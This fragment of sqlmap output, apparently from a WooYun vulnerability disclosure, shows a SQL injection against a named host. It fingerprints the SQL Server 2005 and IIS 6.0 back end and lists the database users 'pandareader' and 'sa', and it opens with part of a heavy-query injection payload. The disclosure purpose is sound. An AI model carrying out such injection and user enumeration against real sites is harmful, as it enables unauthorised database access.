 sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
s AS sys7)
---
[17:43:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:43:09] [INFO] fetching database users
[17:43:09] [INFO] fetching number of database users
[17:43:09] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[17:43:09] [INFO] retrieved:
[17:43:10] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://pcnovel.sj.91.com/Html/Error404.htm'. Do
u want to follow? [Y/n] n
[17:43:14] [WARNING] reflective value(s) found and filtering out
2
[17:43:15] [INFO] retrieved: pandareader
[17:43:53] [INFO] retrieved: sa
database management system users [2]:
*] pandareader
*] sa
www.wooyun.org